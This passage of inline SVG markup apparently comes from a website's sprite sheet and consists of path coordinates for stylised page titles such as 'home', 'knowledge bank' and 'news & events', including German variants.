1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path 